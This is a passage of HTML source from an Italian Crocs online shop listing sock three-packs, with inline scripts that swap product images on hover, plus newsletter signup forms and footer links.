                                                // Verifica aggiuntiva per immagini già in cache
                                                if (img.complete && img.naturalHeight !== 0) {
                                                    clearTimeout(timeoutId);
                                                    resolve(true);
                                                }
                                            });
                                        }

                                        async function controllaImmagine(url) {
                                            //console.log(url);
                                            try {
                                                const esiste = await verificaEsistenzaImmagine(url);
                                                console.log('Risultato verifica per', url, ': ', esiste);
                                                return esiste;
                                            } catch (error) {
                                                return false;
                                            }
                                        }

                                        function ChangeSrc(el, action) {
                                            var main = el.getAttribute('data-srcmain');
	                                        var secondary = el.getAttribute('data-srcsecondary');

	                                        
                                            if(action == 'enter') {
                                                el.src = secondary;
                                            } else {
                                                el.src = main;
                                            }
                                        }

                                        srcMain = isMobile ? srcMain : srcMain.replace('220x200', '400x400_CR');
                                        var srcSecondary = srcMain.replace('-1.', '-2.');

                                        controllaImmagine(srcSecondary).then(esisteSecondary => {
                                            if(!esisteSecondary) {
                                                console.error(srcSecondary + ' NON esiste');
                                                srcSecondary = srcMain;
                                            } else {
                                                console.error(srcSecondary + ' esiste');
                                            }
                                        });

                                        var image = '<img src="' + srcMain + '" alt="Crocs Italia" class="w100 pl-15 pr-15 xpl-0 xpr-0 xw40 xleft" data-srcMain="'+srcMain+'" data-srcSecondary="'+srcSecondary+'" onmouseenter="ChangeSrc(this, \'enter\')" onmouseleave="ChangeSrc(this, \'leave\')">';
                                    </script>

                                                                            <div class="w-130 h-30 relative lh30 pl-10 mt-10 mb--30 xmb-0 hidden-xs"></div>
                                    
                                    <script type="text/javascript">
                                        document.write(image);
                                    </script>

                                    <div class="w100 xw60 xleft xpl-10">

                                        <div class="w100 h-20 z1 tc relative hidden-xs">
                                            <div class="absolute w100 l0 bc-f oh t0 z5 trans500 boxImage">
                                                                                            </div>
                                        </div>

                                        <div class="text tc xtl xpt-20 mt-15">
                                            <h2 class="name-p-list f-16 proximanova-regular-arial cblue h-underline">Crocs Socks Adult Crew Retro Resort 3 pack</h2>
                                                <div class="w100 h-30">
                                                                                            </div>
                                        </div>
                                        <div class="container-price tc fw600 xtl">
                                                                                                                                                <span class="price">&euro;&nbsp;29,90</span>
                                                                                                                                    </div>
                                        <div class="w90 ml5 brd-b-1 brd-c-a mt-15 hidden-xs"></div>
                                    </div>
                                </div>
                            </div>
                        </a>
                                                <div class="w100 tc relative h-auto boxMobile mb-10 hidden"></div>
                    </div>
                                    <div class="slide prod left xw100 brd-c-a brd-b-0 xbrd-b-1 mb-40 xmb-10">
                        <a  href="/shoponline/crocssocksadultcrewsol3pack.CR.207789?color=MLT"
                            onclick="onSelectItem('select_item','15450','Crocs Socks Adult Crew Solid 3-Pack','Crocs','Calzino','MLT','29.90','','4');"
                            class="notd">
                            <div class="h-auto">
                                <div class="home-prod type-new pb-5">
                                    <script type="text/javascript">
                                                                                                                                    var srcMain = 'https://hub.artcrafts.it/_public/resized/220x200/CR/F22/GRMT/CR.F22.207789-GRMT-1.jpg';
                                                                                    
                                        function verificaEsistenzaImmagine(url) {
                                            return new Promise((resolve) => {
                                                const img = new Image();
                                                let timeoutId;

                                                // Timeout per evitare attese infinite
                                                timeoutId = setTimeout(() => {
                                                    //console.log('Timeout per immagine:', url);
                                                    resolve(false);
                                                }, 2000);

                                                img.onload = function() {
                                                    clearTimeout(timeoutId);
                                                    //console.log('Immagine caricata:', url);
                                                    resolve(true);
                                                };

                                                img.onerror = function() {
                                                    clearTimeout(timeoutId);
                                                    //console.log('Errore caricamento immagine:', url);
                                                    resolve(false);
                                                };

                                                img.src = url;

                                                // Verifica aggiuntiva per immagini già in cache
                                                if (img.complete && img.naturalHeight !== 0) {
                                                    clearTimeout(timeoutId);
                                                    resolve(true);
                                                }
                                            });
                                        }

                                        async function controllaImmagine(url) {
                                            //console.log(url);
                                            try {
                                                const esiste = await verificaEsistenzaImmagine(url);
                                                console.log('Risultato verifica per', url, ': ', esiste);
                                                return esiste;
                                            } catch (error) {
                                                return false;
                                            }
                                        }

                                        function ChangeSrc(el, action) {
                                            var main = el.getAttribute('data-srcmain');
	                                        var secondary = el.getAttribute('data-srcsecondary');

	                                        
                                            if(action == 'enter') {
                                                el.src = secondary;
                                            } else {
                                                el.src = main;
                                            }
                                        }

                                        srcMain = isMobile ? srcMain : srcMain.replace('220x200', '400x400_CR');
                                        var srcSecondary = srcMain.replace('-1.', '-2.');

                                        controllaImmagine(srcSecondary).then(esisteSecondary => {
                                            if(!esisteSecondary) {
                                                console.error(srcSecondary + ' NON esiste');
                                                srcSecondary = srcMain;
                                            } else {
                                                console.error(srcSecondary + ' esiste');
                                            }
                                        });

                                        var image = '<img src="' + srcMain + '" alt="Crocs Italia" class="w100 pl-15 pr-15 xpl-0 xpr-0 xw40 xleft" data-srcMain="'+srcMain+'" data-srcSecondary="'+srcSecondary+'" onmouseenter="ChangeSrc(this, \'enter\')" onmouseleave="ChangeSrc(this, \'leave\')">';
                                    </script>

                                                                            <div class="w-130 h-30 relative lh30 pl-10 mt-10 mb--30 xmb-0 hidden-xs"></div>
                                    
                                    <script type="text/javascript">
                                        document.write(image);
                                    </script>

                                    <div class="w100 xw60 xleft xpl-10">

                                        <div class="w100 h-20 z1 tc relative hidden-xs">
                                            <div class="absolute w100 l0 bc-f oh t0 z5 trans500 boxImage">
                                                                                                                                                        <img src="/_ext/img/tasselli/MLT.jpg" c-link="MLT"
                                                        nsrc="https://hub.artcrafts.it/_public/resized/220x200/CR/F22/MLT/CR.F22.207789-MLT-1.jpg"
                                                        class="w-30 brd-1 c-f h-c-7 h-15 inlineb mr-5">
                                                                                                                                                        <img src="/_ext/img/tasselli/WHI.jpg" c-link="WHI"
                                                        nsrc="https://hub.artcrafts.it/_public/resized/220x200/CR/F22/WHI/CR.F22.207789-WHI-1.jpg"
                                                        class="w-30 brd-1 c-f h-c-7 h-15 inlineb mr-5">
                                                                                            </div>
                                        </div>

                                        <div class="text tc xtl xpt-20 mt-15">
                                            <h2 class="name-p-list f-16 proximanova-regular-arial cblue h-underline">Crocs Socks Adult Crew Solid 3-Pack</h2>
                                                <div class="w100 h-30">
                                                                                            </div>
                                        </div>
                                        <div class="container-price tc fw600 xtl">
                                                                                                                                                <span class="price">&euro;&nbsp;29,90</span>
                                                                                                                                    </div>
                                        <div class="w90 ml5 brd-b-1 brd-c-a mt-15 hidden-xs"></div>
                                    </div>
                                </div>
                            </div>
                        </a>
                                                    <div class="clearfix"></div>
                            <div class="visible-xs mt-20 ml-10 cursor listColor">
                                Più Colori...
                            </div>
                                                <div class="w100 tc relative h-auto boxMobile mb-10 hidden"></div>
                    </div>
                                    <div class="slide prod left xw100 brd-c-a brd-b-0 xbrd-b-1 mb-40 xmb-10">
                        <a  href="/shoponline/crocssocksacrwtwsdyarn3pack.CR.207955?color=DVMT"
                            onclick="onSelectItem('select_item','15499','Crocs Socks Adult  Crew Twisted Yarn Solid 3 pack','Crocs','Calzino','DVMT','29.90','','5');"
                            class="notd">
                            <div class="h-auto">
                                <div class="home-prod type-new pb-5">
                                    <script type="text/javascript">
                                                                                                                                    var srcMain = 'https://hub.artcrafts.it/_public/resized/220x200/CR/F22/DVMT/CR.F22.207955-DVMT-1.jpg';
                                                                                    
                                        function verificaEsistenzaImmagine(url) {
                                            return new Promise((resolve) => {
                                                const img = new Image();
                                                let timeoutId;

                                                // Timeout per evitare attese infinite
                                                timeoutId = setTimeout(() => {
                                                    //console.log('Timeout per immagine:', url);
                                                    resolve(false);
                                                }, 2000);

                                                img.onload = function() {
                                                    clearTimeout(timeoutId);
                                                    //console.log('Immagine caricata:', url);
                                                    resolve(true);
                                                };

                                                img.onerror = function() {
                                                    clearTimeout(timeoutId);
                                                    //console.log('Errore caricamento immagine:', url);
                                                    resolve(false);
                                                };

                                                img.src = url;

                                                // Verifica aggiuntiva per immagini già in cache
                                                if (img.complete && img.naturalHeight !== 0) {
                                                    clearTimeout(timeoutId);
                                                    resolve(true);
                                                }
                                            });
                                        }

                                        async function controllaImmagine(url) {
                                            //console.log(url);
                                            try {
                                                const esiste = await verificaEsistenzaImmagine(url);
                                                console.log('Risultato verifica per', url, ': ', esiste);
                                                return esiste;
                                            } catch (error) {
                                                return false;
                                            }
                                        }

                                        function ChangeSrc(el, action) {
                                            var main = el.getAttribute('data-srcmain');
	                                        var secondary = el.getAttribute('data-srcsecondary');

	                                        
                                            if(action == 'enter') {
                                                el.src = secondary;
                                            } else {
                                                el.src = main;
                                            }
                                        }

                                        srcMain = isMobile ? srcMain : srcMain.replace('220x200', '400x400_CR');
                                        var srcSecondary = srcMain.replace('-1.', '-2.');

                                        controllaImmagine(srcSecondary).then(esisteSecondary => {
                                            if(!esisteSecondary) {
                                                console.error(srcSecondary + ' NON esiste');
                                                srcSecondary = srcMain;
                                            } else {
                                                console.error(srcSecondary + ' esiste');
                                            }
                                        });

                                        var image = '<img src="' + srcMain + '" alt="Crocs Italia" class="w100 pl-15 pr-15 xpl-0 xpr-0 xw40 xleft" data-srcMain="'+srcMain+'" data-srcSecondary="'+srcSecondary+'" onmouseenter="ChangeSrc(this, \'enter\')" onmouseleave="ChangeSrc(this, \'leave\')">';
                                    </script>

                                                                            <div class="w-130 h-30 relative lh30 pl-10 mt-10 mb--30 xmb-0 hidden-xs"></div>
                                    
                                    <script type="text/javascript">
                                        document.write(image);
                                    </script>

                                    <div class="w100 xw60 xleft xpl-10">

                                        <div class="w100 h-20 z1 tc relative hidden-xs">
                                            <div class="absolute w100 l0 bc-f oh t0 z5 trans500 boxImage">
                                                                                            </div>
                                        </div>

                                        <div class="text tc xtl xpt-20 mt-15">
                                            <h2 class="name-p-list f-16 proximanova-regular-arial cblue h-underline">Crocs Socks Adult  Crew Twisted Yarn Solid 3 pack</h2>
                                                <div class="w100 h-30">
                                                                                            </div>
                                        </div>
                                        <div class="container-price tc fw600 xtl">
                                                                                                                                                <span class="price">&euro;&nbsp;29,90</span>
                                                                                                                                    </div>
                                        <div class="w90 ml5 brd-b-1 brd-c-a mt-15 hidden-xs"></div>
                                    </div>
                                </div>
                            </div>
                        </a>
                                                <div class="w100 tc relative h-auto boxMobile mb-10 hidden"></div>
                    </div>
                                    <div class="slide prod left xw100 brd-c-a brd-b-0 xbrd-b-1 mb-40 xmb-10">
                        <a  href="/shoponline/crocssocksaflipflopsock3pack.CR.208006?color=MLT"
                            onclick="onSelectItem('select_item','15521','Crocs Socks Adult Flip Flop Sock 3 pack','Crocs','Calzino','MLT','29.90','','6');"
                            class="notd">
                            <div class="h-auto">
                                <div class="home-prod type-new pb-5">
                                    <script type="text/javascript">
                                                                                                                                    var srcMain = 'https://hub.artcrafts.it/_public/resized/220x200/CR/F22/MLT/CR.F22.208006-MLT-1.jpg';
                                                                                    
                                        function verificaEsistenzaImmagine(url) {
                                            return new Promise((resolve) => {
                                                const img = new Image();
                                                let timeoutId;

                                                // Timeout per evitare attese infinite
                                                timeoutId = setTimeout(() => {
                                                    //console.log('Timeout per immagine:', url);
                                                    resolve(false);
                                                }, 2000);

                                                img.onload = function() {
                                                    clearTimeout(timeoutId);
                                                    //console.log('Immagine caricata:', url);
                                                    resolve(true);
                                                };

                                                img.onerror = function() {
                                                    clearTimeout(timeoutId);
                                                    //console.log('Errore caricamento immagine:', url);
                                                    resolve(false);
                                                };

                                                img.src = url;

                                                // Verifica aggiuntiva per immagini già in cache
                                                if (img.complete && img.naturalHeight !== 0) {
                                                    clearTimeout(timeoutId);
                                                    resolve(true);
                                                }
                                            });
                                        }

                                        async function controllaImmagine(url) {
                                            //console.log(url);
                                            try {
                                                const esiste = await verificaEsistenzaImmagine(url);
                                                console.log('Risultato verifica per', url, ': ', esiste);
                                                return esiste;
                                            } catch (error) {
                                                return false;
                                            }
                                        }

                                        function ChangeSrc(el, action) {
                                            var main = el.getAttribute('data-srcmain');
	                                        var secondary = el.getAttribute('data-srcsecondary');

	                                        
                                            if(action == 'enter') {
                                                el.src = secondary;
                                            } else {
                                                el.src = main;
                                            }
                                        }

                                        srcMain = isMobile ? srcMain : srcMain.replace('220x200', '400x400_CR');
                                        var srcSecondary = srcMain.replace('-1.', '-2.');

                                        controllaImmagine(srcSecondary).then(esisteSecondary => {
                                            if(!esisteSecondary) {
                                                console.error(srcSecondary + ' NON esiste');
                                                srcSecondary = srcMain;
                                            } else {
                                                console.error(srcSecondary + ' esiste');
                                            }
                                        });

                                        var image = '<img src="' + srcMain + '" alt="Crocs Italia" class="w100 pl-15 pr-15 xpl-0 xpr-0 xw40 xleft" data-srcMain="'+srcMain+'" data-srcSecondary="'+srcSecondary+'" onmouseenter="ChangeSrc(this, \'enter\')" onmouseleave="ChangeSrc(this, \'leave\')">';
                                    </script>

                                                                            <div class="w-130 h-30 relative lh30 pl-10 mt-10 mb--30 xmb-0 hidden-xs"></div>
                                    
                                    <script type="text/javascript">
                                        document.write(image);
                                    </script>

                                    <div class="w100 xw60 xleft xpl-10">

                                        <div class="w100 h-20 z1 tc relative hidden-xs">
                                            <div class="absolute w100 l0 bc-f oh t0 z5 trans500 boxImage">
                                                                                            </div>
                                        </div>

                                        <div class="text tc xtl xpt-20 mt-15">
                                            <h2 class="name-p-list f-16 proximanova-regular-arial cblue h-underline">Crocs Socks Adult Flip Flop Sock 3 pack</h2>
                                                <div class="w100 h-30">
                                                                                            </div>
                                        </div>
                                        <div class="container-price tc fw600 xtl">
                                                                                                                                                <span class="price">&euro;&nbsp;29,90</span>
                                                                                                                                    </div>
                                        <div class="w90 ml5 brd-b-1 brd-c-a mt-15 hidden-xs"></div>
                                    </div>
                                </div>
                            </div>
                        </a>
                                                <div class="w100 tc relative h-auto boxMobile mb-10 hidden"></div>
                    </div>
                
                <script>
                    /**
                     * Regole:
                     * - File naming: ...-1.jpg  --> hover: ...-2.jpg
                     * - Se -2 non esiste => resta -1
                     * - Desktop only (<= 767px escluso)
                     */
                    (function($){
                    var isDesktop = $(window).width() > 767;

                    if (!isDesktop) return;

                    // Normalizza la dimensione desktop usata nel template
                    function toDesktopSize(url){
                        // Il template rimpiazza '220x200' con '400x400_CR' su desktop.
                        // Se esiste '220x200' nella URL, lo sostituiamo per coerenza.
                        try {
                        return url.indexOf('220x200') !== -1 ? url.replace('220x200','400x400_CR') : url;
                        } catch(e) { return url; }
                    }

                    // Da ...-1.jpg -> ...-2.jpg (lascia invariato se non trova il pattern)
                    function secondImageUrl(url){
                        // Esempi validi: CR.S23.10001-JUIC-1.jpg  |  ...-1.jpeg  | ...-1.PNG
                        return url.replace(/-1(\.[a-zA-Z0-9]+)$/, '-2$1');
                    }

                    // Precarica e, se disponibile, salva su data-hover-src
                    function computeHover($img){
                        var base = $img.attr('src');
                        if (!base) return;

                        var hover = secondImageUrl(base);
                        if (hover === base) {
                        // pattern non trovato, niente hover
                        $img.removeAttr('data-hover-src');
                        return;
                        }

                        // Prova a precaricare la -2; se ok, setta data-hover-src
                        var probe = new Image();
                        probe.onload = function(){
                        $img.attr('data-hover-src', hover);
                        };
                        probe.onerror = function(){
                        // Non esiste la -2: forziamo a rimuovere eventuale vecchio hover
                        $img.removeAttr('data-hover-src');
                        };
                        probe.src = hover;
                    }

                    // Inizializza tutte le card (thumb principale)
                    function initCards(){
                        $('.slide.prod .home-prod').each(function(){
                        var $card = $(this);
                        var $img  = $card.find('img').first();

                        // Coerenza dimensione desktop nel caso la sorgente fosse 220x200
                        var fixed = toDesktopSize($img.attr('src') || '');
                        if (fixed && fixed !== $img.attr('src')) $img.attr('src', fixed);

                        // Memorizza src originale per restore
                        if (!$img.attr('data-orig-src')) $img.attr('data-orig-src', $img.attr('src'));

                        computeHover($img);
                        });
                    }

                    // Hover sulla card: swap a -2 se disponibile
                    $(document).on('mouseenter', '.slide.prod .home-prod', function(){
                        var $img = $(this).find('img').first();
                        var h = $img.attr('data-hover-src');
                        if (h){
                        // Memorizza l’originale (se non presente) e swappa
                        if (!$img.attr('data-orig-src')) $img.attr('data-orig-src', $img.attr('src'));
                        $img.attr('src', h);
                        }
                    }).on('mouseleave', '.slide.prod .home-prod', function(){
                        var $img = $(this).find('img').first();
                        var orig = $img.attr('data-orig-src');
                        if (orig) $img.attr('src', orig);
                    });

                    // Quando passi sui tasselli colore, aggiorniamo la main image
                    // e ricalcoliamo la -2 corrispondente a quel colore
                    $(document).on('mouseenter', '.slide.prod .boxImage img', function(){
                        var $thumb = $(this);
                        var $card  = $thumb.closest('.slide.prod');
                        var $img   = $card.find('.home-prod img').first();

                        var nsrc = $thumb.attr('nsrc');
                        if (!nsrc) return;

                        var finalSrc = toDesktopSize(nsrc);
                        $img.attr('src', finalSrc);
                        $img.attr('data-orig-src', finalSrc); // la nuova base da cui calcolare il -2
                        computeHover($img);
                    });

                    // Ready
                    $(function(){
                        initCards();
                    });
                    // --- [AGGIUNTA] Rilancio automatico dopo la paginazione/AJAX --- //
                    function debounce(fn, wait){
                        let t; return function(){ clearTimeout(t); t = setTimeout(()=>fn.apply(this, arguments), wait); };
                    }
                    var reinit = debounce(function(){
                        // Reinizializza solo le card presenti ora nel DOM
                        initCards();
                    }, 50);

                    function attachObserver(){
                        // Osserviamo un contenitore stabile; se non c'è, ripieghiamo su body
                        var target = document.querySelector('#containerProd-3') || document.body;
                        if (!target) return;

                        // Se esiste già un observer, evitiamo doppioni
                        if (window.__plObserver) { try { window.__plObserver.disconnect(); } catch(e){} }

                        window.__plObserver = new MutationObserver(function(mutations){
                        // Se arrivano nuovi nodi nella lista prodotti, reinit
                        var touched = false;
                        for (var i=0; i<mutations.length; i++){
                            var m = mutations[i];
                            if (m.addedNodes && m.addedNodes.length){
                            // Verifica rapida: è stato toccato l'area prodotti?
                            if ((m.target && (m.target.id === 'ProductsList' || m.target.classList?.contains('product-list-container'))) ||
                                Array.prototype.some.call(m.addedNodes, function(n){
                                    return (n.id === 'ProductsList') ||
                                        (n.classList && n.classList.contains('product-list-container')) ||
                                        (n.querySelector && (n.querySelector('#ProductsList,.product-list-container')));
                                })) {
                                touched = true; break;
                            }
                            }
                        }
                        if (touched) reinit();
                        }});

                        window.__plObserver.observe(target, { childList: true, subtree: true });
                    }

                    // Prima inizializzazione + attach observer
                    $(function(){
                        initCards();
                        attachObserver();
                    });

                    // [Opzionale] se hai un hook globale dopo la paginazione, puoi anche fare:
                    // $(document).on('catalog:page:changed', reinit);

                    })(jQuery);
                    </script>

                </div>
                <div class="mobile">

                                    <div class="item-block">
                        <a  href="/shoponline/crocssocksalwsldcore3pack.CR.207999?color=BKGY" class="notd">
                        </a>
                        
                        <div class="image">
                            
                                                                    <img class="item" src="https://hub.artcrafts.it/_public/resized/220x200/CR/F22/BKGY/CR.F22.207999-BKGY-1.jpg" alt="">
                                
                                                                                </div>
                        <h5>Crocs Socks Adult Low Solid Core 3 pack</h5>
                                                <div class="container-price">
                                                        <span class="price">&euro;29,90</span>
                                                    </div>
                    </div>
                                    <div class="item-block">
                        <a  href="/shoponline/crocssocksadultquartersol3pack.CR.207791?color=WHI" class="notd">
                        </a>
                        
                        <div class="image">
                            
                                                                    <img class="item" src="https://hub.artcrafts.it/_public/resized/220x200/CR/F22/MLT/CR.F22.207791-MLT-1.jpg" alt="">
                                
                                                                                </div>
                        <h5>Crocs Socks Adult Quarter Solid 3-Pack</h5>
                                                <div class="container-price">
                                                        <span class="price">&euro;29,90</span>
                                                    </div>
                    </div>
                                    <div class="item-block">
                        <a  href="/shoponline/crocssocksacrwrtrorsrt3pack.CR.208003?color=WHTR" class="notd">
                        </a>
                        
                        <div class="image">
                            
                                                                    <img class="item" src="https://hub.artcrafts.it/_public/resized/220x200/CR/F22/EPMT/CR.F22.208003-EPMT-1.jpg" alt="">
                                
                                                                                </div>
                        <h5>Crocs Socks Adult Crew Retro Resort 3 pack</h5>
                                                <div class="container-price">
                                                        <span class="price">&euro;29,90</span>
                                                    </div>
                    </div>
                                    <div class="item-block">
                        <a  href="/shoponline/crocssocksadultcrewsol3pack.CR.207789?color=MLT" class="notd">
                        </a>
                        
                        <div class="image">
                            
                                                                    <img class="item" src="https://hub.artcrafts.it/_public/resized/220x200/CR/F22/GRMT/CR.F22.207789-GRMT-1.jpg" alt="">
                                
                                                                                        <div class="more-colors">
                                    <img src="/_ext/img/mobile/colors.svg" alt=""> Più Colori
                                </div>
                                                    </div>
                        <h5>Crocs Socks Adult Crew Solid 3-Pack</h5>
                                                <div class="container-price">
                                                        <span class="price">&euro;29,90</span>
                                                    </div>
                    </div>
                                    <div class="item-block">
                        <a  href="/shoponline/crocssocksacrwtwsdyarn3pack.CR.207955?color=DVMT" class="notd">
                        </a>
                        
                        <div class="image">
                            
                                                                    <img class="item" src="https://hub.artcrafts.it/_public/resized/220x200/CR/F22/DVMT/CR.F22.207955-DVMT-1.jpg" alt="">
                                
                                                                                </div>
                        <h5>Crocs Socks Adult  Crew Twisted Yarn Solid 3 pack</h5>
                                                <div class="container-price">
                                                        <span class="price">&euro;29,90</span>
                                                    </div>
                    </div>
                                    <div class="item-block">
                        <a  href="/shoponline/crocssocksaflipflopsock3pack.CR.208006?color=MLT" class="notd">
                        </a>
                        
                        <div class="image">
                            
                                                                    <img class="item" src="https://hub.artcrafts.it/_public/resized/220x200/CR/F22/MLT/CR.F22.208006-MLT-1.jpg" alt="">
                                
                                                                                </div>
                        <h5>Crocs Socks Adult Flip Flop Sock 3 pack</h5>
                                                <div class="container-price">
                                                        <span class="price">&euro;29,90</span>
                                                    </div>
                    </div>
                                </div>
            </div>
            <div class="clearfix"></div>


                            <!-- PAGINAZIONE STARTS-->
                <div class="pages mt-10">
                    <div class="hidden-xs">
                                            </div>
                    <div class="visible-xs">
                                            </div>
                </div>
                <!-- PAGINAZIONE ENDS-->
                    </section>
    </div>

            <div class="footer-container-desktop">
                            <div class="absolute w100 brd-t-1 brd-c-c"></div>
<div class="container c-4 pt-30 nl-box">
    <!--div class="w-300 m-auto h-50 bc-f tc mt--15 f-16 fw500 lh30"> unisciti a noi - seguici - resta connesso </div-->
    <div class="w100 tc">
        <h2 class="tu proxima-novablack f-18">Connettiti con Crocs!</h2>
        <h4 class="f-15">Iscriviti alla nostra newsletter e <span class="fw600">ricevi uno sconto del 10%!</span></h4>
    </div>

    <div class="w100 mt-30 tc mb-30">
        <div class="w-450 xw100 inlineb mb-20">
            <p class="f-10">Chiedo di essere iscritto al servizio con il seguente indirizzo e-mail</p>
            <div class="w100 h-40">
                <input type="text" name="newsletter" class="w70 left h-40 brd-1 brd-c-d ti10" placeholder="Email" id="newsletter_subscribe">
                <button type="submit" class="w30 left h-40 tc blue c-f brd-0" onclick="Main.NewsletterSubscription();"> Invia </button>
            </div>
            <div class="w100 mt-10 h-40 f-11" id="privacy-box">
                <input type="checkbox" name="privacy-newsletter" class="left h-30 w-20">
                <div class="pl-30 h-30 pt-10 tl">
                    L'interessato dichiara di aver preso visione e compreso <a href="/privacy" style="text-decoration:underline;">l'informativa sulla privacy</a> e acconsente al trattamento dei propri dati personali per le finalità ivi indicate.</span>
                    <br>
                    Le norme di legge in vigore, in particolare in tema di privacy, vietano, salvo delega espressa, l'invio di informazioni o la compilazioni dei campi in luogo di terzi                </div>
            </div>
            <div class="clearfix"></div>
        </div>
        <div class="mt-24 w-40 h-40 bc-f f-30 tc br25 inlineb ml-10 mr-5 vat">
            <a href="https://www.facebook.com/CrocsItaly" target="_blank"><i class="fa fa-facebook-square" aria-hidden="true"></i></a>
        </div>
        <div class="mt-24 w-40 h-40 bc-f f-30 tc br25 c-0 inlineb brd-c-c ml-5 vat">
            <a href="https://www.instagram.com/crocsitaly/" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a>
        </div>
        <div class="clearfix"></div>
    </div>
</div>

<div class="container pt-20 pb-20 brd-t-1 brd-c-c tc f-16 fw500 c-4">
    <a href="/termini-e-condizioni" class="xw100 xp-5 pr-10 pl-10 brd-r-1 brd-l-1 brd-c-c xbrd-0 inlineb"> termini e condizioni </a>
    <a href="/domande-frequenti"  class="xw100 xp-5 pr-10 pl-10 brd-r-1 xbrd-0 brd-c-c inlineb"> faq </a>
    <a href="/domande-frequenti#payment_methods"  class="xw100 xp-5 pr-10 pl-10 brd-r-1 xbrd-0 brd-c-c inlineb"> metodi di pagamento </a>
    <a href="/domande-frequenti#returns"  class="xw100 xp-5 pr-10 pl-10 brd-r-1 xbrd-0 brd-c-c inlineb"> resi </a>
    <a href="/domande-frequenti#shipment" class="xw100 xp-5 pr-10 pl-10 brd-r-1 xbrd-0 brd-c-c inlineb"> costi e tempi di spedizione </a>
    <a href="/domande-frequenti#products"  class="xw100 xp-5 pr-10 pl-10 brd-r-1 xbrd-0 brd-c-c inlineb"> prodotti </a>
    <a href="/contatti"  class="xw100 xp-5 pr-10 pl-10 brd-r-1 xbrd-0 brd-c-c inlineb"> contatti </a>
    <a href="" class="iubenda-cs-preferences-link xw100 xp-5 pr-10 pl-10 brd-r-1 xbrd-0 brd-c-c inlineb"> preferenze di consenso </a>
    <a href="/accessibilita"  class="xw100 xp-5 pr-10 pl-10 brd-r-1 xbrd-0 brd-c-c inlineb"> accessibilità </a>
</div>

<footer class="w100 bc-4 tc pb-20">
    <div class="container c-f pt-20">
        <span class="f-12">
            This website is operated by Artcrafts International SpA under license from Crocs Europe BV - Questo sito è gestito da Artcrafts International SpA su licenza di Crocs Europe BV
            Artcrafts International SpA Sede sociale ed amministrativa: via F. Datini 44, 50126 Firenze - P.IVA: 04165990484 - C.F. 04165990484 - N° iscrizione Registro Imprese Firenze: 04165990484 C.C.I.A.A. Firenze, R.E.A. FI-423313 - Capitale sociale: € 1.020.000 i.v <br>
            <a href="/privacy">Privacy</a> &bull; <a href="https://hub.artcrafts.it/cookie-policy/it/index.html" target="_blank">Cookie</a> &bull; <a href="http://ec.europa.eu/consumers/odr/" target="_blank">Risoluzione controversie (ODR)</a>
        </span>
    </div>
</footer>

                        </div>

            <div class="footer-container-mobile">
                                    <div class="footer-top">
    <div>
        <form id="newsletter-form-mobile">
            <div class="data-input">
                <h3>
                    <span>CONNETTITI CON CROCS!<br>Iscriviti e ricevi uno sconto del 10%!</span>
                    <img src="/_ext/img/footer/testo-nl.svg" alt="newsletter" />
                </h3>
                <div class="row pb-10">
                    <div class="col-md-12">
                        <label for="birthday">Data di nascita</label>
                        <input id="nl-birthday-mobile" type="text" class="form-control" name="birthday" value="" readonly>
                    </div>
                </div>
                <div class="row pb-10">
                    <div class="col-md-12">
                        <label for="email">E-Mail</label>
                        <input id="nl-email-mobile" type="text" class="form-control" name="email" value="" required>
                    </div>
                </div>
                <div class="pt-2">
                    <label for="privacy-check" class="privacy">
                        <input type="checkbox" name="privacy" id="privacy-check-mobile" required><span>L’interessato dichiara di aver preso visione e compreso <a href="/privacy" target="_blank">l’informativa sulla privacy</a> e acconsente al trattamento dei propri dati personali per le finalità ivi indicate. Le norme di legge in vigore, in particolare in tema di privacy, vietano, salvo delega espressa, l’invio di informazioni o la compilazioni dei campi in luogo di terzi.</span>
                    </label>
                </div>
            </div>
            <div class="submit-wrap">
                <input type="submit" class="btn" name="send-mobile" value="Iscriviti adesso" required>
            </div>
            <div class="d-flex flex-column space-footer">
                <div class="validation-element"></div>
            </div>
        </form>
        <div class="success-element"></div>
    </div>
</div>
<div class="footer-bottom">
    <div class="f-block">
        <a href="/contatti">Contatti</a>
        <a href="/domande-frequenti#products">Prodotti</a>
        <a href="/domande-frequenti#shipment">Costi e tempi di spedizione</a>
        <a href="/domande-frequenti#payment_methods">Metodi di pagamento</a>
        <a href="/domande-frequenti#returns">Resi</a>
    </div>
    <div class="f-block">
        <a href="/termini-e-condizioni">Termini e condizioni</a>
        <a href="/domande-frequenti">Faq</a>
        <a href="http://ec.europa.eu/consumers/odr/" target="_blank">Risoluzione controversie (ODR)</a>
        <a href="/accessibilita">Accessibilità</a>
        <a href="/privacy">Privacy</a>
        <a href="https://hub.artcrafts.it/cookie-policy/it/index.html" target="_blank">Cookie</a>
        <a href="" class="iubenda-cs-preferences-link">Preferenze di consenso</a>
    </div>
    <div class="f-block social">
        Social
        <div>
            <div>
                <a href="https://www.facebook.com/CrocsItaly" target="_blank"><img src="/_ext/img/footer/facebook.svg" alt="facebook" /></a>
            </div>
            <div>
                <a href="https://www.instagram.com/crocsitaly/" target="_blank"><img src="/_ext/img/footer/instagram.svg" alt="instagram" /></a>
            </div>
        </div>
    </div>
    <footer class="pb-20">
        This website is operated by Artcrafts International SpA under license from Crocs Europe BV - Questo sito è gestito da Artcrafts International SpA su licenza di Crocs Europe BV
        Artcrafts International SpA Sede sociale ed amministrativa: via F. Datini 44, 50126 Firenze - P.IVA: 04165990484 - C.F. 04165990484 - N° iscrizione Registro Imprese Firenze: 04165990484 C.C.I.A.A. Firenze, R.E.A. FI-423313 - Capitale sociale: € 1.020.000 i.v
    </footer>
</div>

                            </div>

                            <script type="text/javascript">
                var locale = 'it';
                </script>
                <script type="text/javascript" src="/_ext/js/popups.js"></script>
                <script type="text/javascript" src="/_ext/js/sweetalert2.min.js"></script>
                <script type="text/javascript" src="/_ext/js/cookie-min.js"></script>
                <script type="text/javascript" src="/_ext/resources/javascript/main.js?v=1706194377"></script>
                <script type="text/javascript" src="/_ext/resources/javascript/crocs_basket.js?v=1732788894"></script>
                <script type="text/javascript">
                    Main.locale = 'it';
                    Main.return_threshold = 4;
                    Main.newsletter_subscribe_url = '/it/newsletter-subscribe';
                    Main.newsletter_unsubscribe_url = '/it/newsletter-unsubscribe';
                    Main.accept_cookies_url       = '/accept-cookies-law/';
                    Main.check_fast_login_url     = '/it/check-fast-login';
                    Main.compute_newurl_url       = '/determine-list-products-url';
                    Main.fix_new_prices_url       = '/fix-new-prices';
                    Main.contact_url              = '/contatti';
                    Main.order_details_url        = '/order-details';
                    Main.order_confirmation_url   = '/order-confirmation';
                    Main.accept_cookies_url       = '/accept-cookies-law/';
